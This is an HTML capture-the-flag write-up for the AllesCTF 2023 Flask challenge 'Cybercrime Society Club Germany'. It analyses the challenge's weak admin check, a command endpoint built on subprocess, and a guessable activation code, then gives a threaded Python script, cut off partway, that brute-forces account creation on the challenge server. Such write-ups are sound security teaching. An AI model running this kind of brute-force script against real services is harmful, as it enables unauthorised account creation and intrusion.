


<file: ctf/2023/alles/web_cybercrime.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="stylesheet" href="/style/style.css"/>
        <link rel="stylesheet" href="/style/code_style.css"/>
        <title>AllesCTF 2023</title>
    </head>
    <body>
        <article>
            <h1>AllesCTF 2023</h1>
<h2>Cybercrime Society Club Germany</h2>
<p>A Python Flask web challenge, with the flag in the same directory as the app. </p>
<p><img alt="screenshot of the home page of the challenge website with options to login and sign up" src="/assets/ctf/2023/alles/web_cybercrime/homepage.png" /></p>
<p>Looking at the files, it stores user data in a json file, and judging by <code>admin.html</code>, it seems like there is an admin dashboard for privileged users.</p>
<p><img alt="file structure of the challenge source code" src="/assets/ctf/2023/alles/web_cybercrime/challenge_file_structure.png" /></p>
<h3>Users</h3>
<p>The json store for users' data is controlled by the <code>UserDB</code> class in the <code>Userdb.py</code> file. It handles the logic for creating a new user, authentication, changing the email address, etc. For example, here is the admin authorisation method:</p>
<p><code>Userdb.py</code></p>
<div class="codehilite"><pre><span></span><code><span class="k">def</span> <span class="nf">is_admin</span><span class="p">(</span><span class="bp">self</span><span class="p">,</span> <span class="n">email</span><span class="p">):</span>
    <span class="n">user</span> <span class="o">=</span> <span class="bp">self</span><span class="o">.</span><span class="n">db</span><span class="o">.</span><span class="n">get</span><span class="p">(</span><span class="n">email</span><span class="p">)</span>
    <span class="k">if</span> <span class="n">user</span> <span class="ow">is</span> <span class="kc">None</span><span class="p">:</span>
        <span class="k">return</span> <span class="kc">False</span>

    <span class="c1">#TODO check userid type etc</span>
    <span class="k">return</span> <span class="n">user</span><span class="p">[</span><span class="s2">&quot;email&quot;</span><span class="p">]</span> <span class="o">==</span> <span class="s2">&quot;admin@cscg.de&quot;</span> <span class="ow">and</span> <span class="n">user</span><span class="p">[</span><span class="s2">&quot;userid&quot;</span><span class="p">]</span> <span class="o">&gt;</span> <span class="mi">90000000</span>
</code></pre></div>

<p>To pass this check, the user has to have the admin's email and the user id has to be greater than 90 million.</p>
<h3>Admin dashboard</h3>
<p>Speaking of the admin, the user database is initialized with the admin account, whose user id is set to <code>90,010,001</code>, and password to a random uuid (not bruteforceable).</p>
<p><code>app.py</code></p>
<div class="codehilite"><pre><span></span><code><span class="n">userdb</span> <span class="o">=</span> <span class="n">UserDB</span><span class="p">(</span><span class="s2">&quot;userdb.json&quot;</span><span class="p">)</span>
<span class="n">userdb</span><span class="o">.</span><span class="n">add_user</span><span class="p">(</span><span class="s2">&quot;admin@cscg.de&quot;</span><span class="p">,</span> <span class="mi">9_001_0001</span><span class="p">,</span> <span class="nb">str</span><span class="p">(</span><span class="n">uuid</span><span class="p">()))</span> 
</code></pre></div>

<p>The admin dashboard html file only contains a form...</p>
<p><code>templates/admin.html</code></p>
<div class="codehilite"><pre><span></span><code><span class="p">&lt;</span><span class="nt">form</span><span class="p">&gt;</span>
    <span class="p">&lt;</span><span class="nt">form</span> <span class="na">action</span><span class="o">=</span><span class="s">&quot;/admin&quot;</span><span class="p">&gt;</span>
        <span class="p">&lt;</span><span class="nt">label</span> <span class="na">for</span><span class="o">=</span><span class="s">&quot;cmd&quot;</span><span class="p">&gt;</span>cmd:<span class="p">&lt;/</span><span class="nt">label</span><span class="p">&gt;&lt;</span><span class="nt">br</span><span class="p">&gt;</span>
        <span class="p">&lt;</span><span class="nt">input</span> <span class="na">type</span><span class="o">=</span><span class="s">&quot;text&quot;</span> <span class="na">id</span><span class="o">=</span><span class="s">&quot;cmd&quot;</span> <span class="na">name</span><span class="o">=</span><span class="s">&quot;cmd&quot;</span> <span class="na">value</span><span class="o">=</span><span class="s">&quot;date&quot;</span><span class="p">&gt;&lt;</span><span class="nt">br</span><span class="p">&gt;</span>
        <span class="p">&lt;</span><span class="nt">input</span> <span class="na">type</span><span class="o">=</span><span class="s">&quot;submit&quot;</span> <span class="na">value</span><span class="o">=</span><span class="s">&quot;Submit&quot;</span><span class="p">&gt;</span>
    <span class="p">&lt;/</span><span class="nt">form</span><span class="p">&gt;</span>
<span class="p">&lt;/</span><span class="nt">form</span><span class="p">&gt;</span>
</code></pre></div>

<p>...the results of which are sent to an API endpoint.</p>
<p><code>templates/admin.html</code></p>
<div class="codehilite"><pre><span></span><code><span class="p">&lt;</span><span class="nt">script</span><span class="p">&gt;</span>
<span class="w">    </span><span class="c1">// [...]</span>
<span class="w">    </span><span class="kd">function</span><span class="w"> </span><span class="nx">handleSubmit</span><span class="p">(</span><span class="nx">event</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<span class="w">        </span><span class="nx">event</span><span class="p">.</span><span class="nx">preventDefault</span><span class="p">();</span>
<span class="w">        </span><span class="kd">const</span><span class="w"> </span><span class="nx">data</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="ow">new</span><span class="w"> </span><span class="nx">FormData</span><span class="p">(</span><span class="nx">event</span><span class="p">.</span><span class="nx">target</span><span class="p">);</span>
<span class="w">        </span><span class="nx">sendToApi</span><span class="p">({</span>
<span class="w">            </span><span class="s2">&quot;action&quot;</span><span class="o">:</span><span class="w"> </span><span class="s2">&quot;admin&quot;</span><span class="p">,</span>
<span class="w">            </span><span class="s2">&quot;data&quot;</span><span class="o">:</span><span class="w"> </span><span class="p">{</span>
<span class="w">                </span><span class="s2">&quot;cmd&quot;</span><span class="o">:</span><span class="w"> </span><span class="nx">data</span><span class="p">.</span><span class="nx">get</span><span class="p">(</span><span class="s1">&#39;cmd&#39;</span><span class="p">)</span>
<span class="w">            </span><span class="p">}</span>
<span class="w">        </span><span class="p">});</span>
<span class="w">    </span><span class="p">}</span>
<span class="w">    </span><span class="c1">// [...]</span>
<span class="p">&lt;/</span><span class="nt">script</span><span class="p">&gt;</span>
</code></pre></div>

<p>The API code is also located in <code>app.py</code>. It looks like it passes the form input to <code>suprocess.run()</code>, executing the command (<a href="https://docs.python.org/3/library/subprocess.html#subprocess.run">python docs</a>) and returns the output of the command to the admin dashboard. Looks like the solution might be a reverse shell.</p>
<p><code>app.py</code></p>
<div class="codehilite"><pre><span></span><code><span class="k">def</span> <span class="nf">api_admin</span><span class="p">(</span><span class="n">data</span><span class="p">,</span> <span class="n">user</span><span class="p">):</span>
    <span class="k">if</span> <span class="n">user</span> <span class="ow">is</span> <span class="kc">None</span><span class="p">:</span>
        <span class="k">return</span> <span class="n">error_msg</span><span class="p">(</span><span class="s2">&quot;Not logged in&quot;</span><span class="p">)</span>
    <span class="n">is_admin</span> <span class="o">=</span> <span class="n">userdb</span><span class="o">.</span><span class="n">is_admin</span><span class="p">(</span><span class="n">user</span><span class="p">[</span><span class="s2">&quot;email&quot;</span><span class="p">])</span>
    <span class="k">if</span> <span class="ow">not</span> <span class="n">is_admin</span><span class="p">:</span>
        <span class="k">return</span> <span class="n">error_msg</span><span class="p">(</span><span class="s2">&quot;User is not Admin&quot;</span><span class="p">)</span>

    <span class="n">cmd</span> <span class="o">=</span> <span class="n">data</span><span class="p">[</span><span class="s2">&quot;data&quot;</span><span class="p">][</span><span class="s2">&quot;cmd&quot;</span><span class="p">]</span>
    <span class="c1"># currently only &quot;date&quot; is supported</span>
    <span class="k">if</span> <span class="n">validate_command</span><span class="p">(</span><span class="n">cmd</span><span class="p">):</span>
        <span class="n">out</span> <span class="o">=</span> <span class="n">subprocess</span><span class="o">.</span><span class="n">run</span><span class="p">(</span><span class="n">cmd</span><span class="p">,</span> <span class="n">stdout</span><span class="o">=</span><span class="n">subprocess</span><span class="o">.</span><span class="n">PIPE</span><span class="p">,</span> <span class="n">stderr</span><span class="o">=</span><span class="n">subprocess</span><span class="o">.</span><span class="n">STDOUT</span><span class="p">)</span>
        <span class="k">return</span> <span class="n">success_msg</span><span class="p">(</span><span class="n">out</span><span class="o">.</span><span class="n">stdout</span><span class="o">.</span><span class="n">decode</span><span class="p">())</span>

    <span class="k">return</span> <span class="n">error_msg</span><span class="p">(</span><span class="s2">&quot;invalid command&quot;</span><span class="p">)</span>
</code></pre></div>

<p>However, the <code>validate_command</code> function quickly shows us we don't have many options for commands to pass. It won't be as easy as <code>cat flag.txt</code>. Let's think about that later, we first need to figure out if it's even possible to gain admin privileges, for which we probably need an account.</p>
<p><code>app.py</code></p>
<div class="codehilite"><pre><span></span><code><span class="k">def</span> <span class="nf">validate_command</span><span class="p">(</span><span class="n">string</span><span class="p">):</span>
    <span class="k">return</span> <span class="nb">len</span><span class="p">(</span><span class="n">string</span><span class="p">)</span> <span class="o">==</span> <span class="mi">4</span> <span class="ow">and</span> <span class="n">string</span><span class="o">.</span><span class="n">index</span><span class="p">(</span><span class="s2">&quot;date&quot;</span><span class="p">)</span> <span class="o">==</span> <span class="mi">0</span>
</code></pre></div>

<h3>Creating an account</h3>
<p>Creating an account wasn't an obvious task.</p>
<p><img alt="screenshot of the sign up page with fields: email, password, group dropdown, user id, and activation code" src="/assets/ctf/2023/alles/web_cybercrime/signup.png" /></p>
<p>When submitting user details, the provided activation code is checked, and the account is created only if the check passes.</p>
<p><code>app.py</code></p>
<div class="codehilite"><pre><span></span><code><span class="k">def</span> <span class="nf">api_create_account</span><span class="p">(</span><span class="n">data</span><span class="p">,</span> <span class="n">user</span><span class="p">):</span>
    <span class="n">dt</span> <span class="o">=</span> <span class="n">data</span><span class="p">[</span><span class="s2">&quot;data&quot;</span><span class="p">]</span>
    <span class="n">email</span> <span class="o">=</span> <span class="n">dt</span><span class="p">[</span><span class="s2">&quot;email&quot;</span><span class="p">]</span>
    <span class="n">password</span> <span class="o">=</span> <span class="n">dt</span><span class="p">[</span><span class="s2">&quot;password&quot;</span><span class="p">]</span>
    <span class="n">groupid</span> <span class="o">=</span> <span class="n">dt</span><span class="p">[</span><span class="s2">&quot;groupid&quot;</span><span class="p">]</span>
    <span class="n">userid</span><span class="o">=</span><span class="n">dt</span><span class="p">[</span><span class="s2">&quot;userid&quot;</span><span class="p">]</span>
    <span class="n">activation</span> <span class="o">=</span> <span class="n">dt</span><span class="p">[</span><span class="s2">&quot;activation&quot;</span><span class="p">]</span>

    <span class="k">if</span> <span class="n">email</span> <span class="o">==</span> <span class="s2">&quot;admin@cscg.de&quot;</span><span class="p">:</span>
        <span class="k">return</span> <span class="n">error_msg</span><span class="p">(</span><span class="s2">&quot;cant create admin&quot;</span><span class="p">)</span>

    <span class="k">assert</span><span class="p">(</span><span class="nb">len</span><span class="p">(</span><span class="n">groupid</span><span class="p">)</span> <span class="o">==</span> <span class="mi">3</span><span class="p">)</span>
    <span class="k">assert</span><span class="p">(</span><span class="nb">len</span><span class="p">(</span><span class="n">userid</span><span class="p">)</span> <span class="o">==</span> <span class="mi">4</span><span class="p">)</span>

    <span class="n">userid</span> <span class="o">=</span> <span class="n">json</span><span class="o">.</span><span class="n">loads</span><span class="p">(</span><span class="s2">&quot;1&quot;</span> <span class="o">+</span> <span class="n">groupid</span> <span class="o">+</span> <span class="n">userid</span><span class="p">)</span>
    <span class="c1"># print(dt)</span>
    <span class="c1"># print(userid)</span>

    <span class="k">if</span> <span class="ow">not</span> <span class="n">check_activation_code</span><span class="p">(</span><span class="n">activation</span><span class="p">):</span>  <span class="c1"># &lt;---- HERE</span>
        <span class="k">return</span> <span class="n">error_msg</span><span class="p">(</span><span class="s2">&quot;Activation Code Wrong&quot;</span><span class="p">)</span>
    <span class="c1"># print(&quot;activation passed&quot;)</span>


    <span class="k">if</span> <span class="n">userdb</span><span class="o">.</span><span class="n">add_user</span><span class="p">(</span><span class="n">email</span><span class="p">,</span> <span class="n">userid</span><span class="p">,</span> <span class="n">password</span><span class="p">):</span>
        <span class="c1"># print(&quot;user created&quot;)</span>
        <span class="k">return</span> <span class="n">success_msg</span><span class="p">(</span><span class="s2">&quot;User Created&quot;</span><span class="p">)</span>
    <span class="k">else</span><span class="p">:</span>
        <span class="k">return</span> <span class="n">error_msg</span><span class="p">(</span><span class="s2">&quot;User creation failed&quot;</span><span class="p">)</span>
</code></pre></div>

<p>The verification first waits for 20 seconds (to supposedly discourage bruteforcing) and then checks if the activation code provided contains a random 4-digit number.</p>
<p><code>app.py</code></p>
<div class="codehilite"><pre><span></span><code><span class="k">def</span> <span class="nf">check_activation_code</span><span class="p">(</span><span class="n">activation_code</span><span class="p">):</span>
    <span class="c1"># no bruteforce</span>
    <span class="n">time</span><span class="o">.</span><span class="n">sleep</span><span class="p">(</span><span class="mi">20</span><span class="p">)</span>
    <span class="k">if</span> <span class="s2">&quot;</span><span class="si">{:0&gt;4}</span><span class="s2">&quot;</span><span class="o">.</span><span class="n">format</span><span class="p">(</span><span class="n">random</span><span class="o">.</span><span class="n">randint</span><span class="p">(</span><span class="mi">0</span><span class="p">,</span> <span class="mi">10000</span><span class="p">))</span> <span class="ow">in</span> <span class="n">activation_code</span><span class="p">:</span>
        <span class="k">return</span> <span class="kc">True</span>
    <span class="k">else</span><span class="p">:</span>
        <span class="k">return</span> <span class="kc">False</span>
</code></pre></div>

<p>Fortunately, there is no limit on the length of the activation code we can provide in the form. Giving a long activation code made up of digits 0-9 increases the odds that a random 4-digit number will be contained in it. I thought about using a superpermutation (<a href="https://en.wikipedia.org/wiki/Superpermutation">Wikipedia</a> or <a href="https://www.gregegan.net/SCIENCE/Superpermutations/Superpermutations.html">Greg Eagan's article</a>) to ensure the check always passes. But the quick and dirty solution of using a long activation code and trying it a lot in 20 threads at a time worked well enough. Here's the script I used:</p>
<p><code>exploit/make_account.py</code></p>
<div class="codehilite"><pre><span></span><code><span class="kn">import</span> <span class="nn">requests</span>
<span class="kn">import</span> <span class="nn">random</span>
<span class="kn">import</span> <span class="nn">threading</span>

<span class="n">base_url</span> <span class="o">=</span> <span class="s1">&#39;https://5ae393509ccec98005d31b00-1024-cybercrime-society-club-germany.challenge.master.camp.allesctf.net:31337&#39;</span>
<span class="n">userid</span> <span class="o">=</span> <span class="s1">&#39;8476&#39;</span>
<span class="n">groupid</span> <span class="o">=</span> <span class="s1">&#39;001&#39;</span>
<span class="n">email</span> <span class="o">=</span> <span class="sa">f</span><span class="s1">&#39;8476@abcde.com&#39;</span>


<span class="k">def</span> <span class="nf">make_account</span><span class="p">(</span><span class="n">email</span><span class="p">,</span> <span class="n">password</span><span class="p">,</span> <span class="n">groupid</span><span class="p">,</span> <span class="n">userid</span><span class="p">):</span>
    <span class="c1"># create a long activation code</span>
    <span class="n">activation</span> <span class="o">=</span> <span class="s1">&#39;1234567890135791246801470258136959384950162738&#39;</span>
    <span class="n">activation</span> <span class="o">+=</span> <span class="nb">str</span><span class="p">(</span><span class="nb">reversed</span><span class="p">(</span><span class="n">activation</span><span class="p">))</span>

    <span class="n">url</span> <span class="o">=</span> <span class="sa">f</span><span class="s1">&#39;</span><span class="si">{</span><span class="n">base_url</span><span class="si">}</span><span class="s1">/json_api&#39;</span>

    <span class="n">response</span> <span class="o">=</span> <span class="n">requests</span><span class="o">.</span><span class="n">post</span><span class="p">(</span><span class="n">url</span><span class="p">,</span> <span class="n">json</span><span class="o">=</span><span class="p">{</span>
        <span class="s1">&#39;action&#39;</span><span class="p">:</span> <span class="s1">&#39;create_account&#39;</span><span class="p">,</span>
        <span class="s1">&#39;data&#39;</span><span class="p">:</span> <span class="p">{</span>
            <span class="s1">&#39;email&#39;</span><span class="p">:</span> <span class="n">email</span><span class="p">,</span>
            <span class="s1">&#39;password&#39;</span><span class="p">:</span> <span class="n">password</span><span class="p">,</span>
            <span class="s1">&#39;groupid&#39;</span><span class="p">:</span> <span class="n">groupid</span><span class="p">,</span>
            <span class="s1">&#39;userid&#39;</span><span class="p">:</span> <span class="n">userid</span><span class="p">,</span>
            <span class="s1">&#39;activation&#39;</span><span class="p">:</span> <span class="n">activation</span>
        <span class="p">}</span>
    <span class="p">})</span>

    <span class="c1"># return None if and only if the account wasn&#39;t created</span>
    <span class="n">result</span> <span class="o">=</span> <span class="n">response</span><span class="o">.</span><span class="n">json</span><span class="p">()</span>
    <span class="k">if</span> <span class="s1">&#39;return&#39;</span> <span class="ow">in</span> <span class="n">result</span><span class="p">:</span>
        <span class="k">if</span> <span class="n">result</span><span class="p">[</span><span class="s1">&#39;return&#39;</span><span class="p">]</span> <span class="o">==</span> <span class="s1">&#39;Error&#39;</span><span class="p">:</span>
            <span class="k">if</span> <span class="s1">&#39;message&#39;</span> <span class="ow">in</span> <span class="n">result</span> <span class="ow">and</span> <span class="n">result</span><span class="p">[</span><span class="s1">&#39;message&#39;</span><span class="p">]</span> <span class="o">!=</span> <span class="s2">&quot;Activation Code Wrong&quot;</span><span class="p">:</span>
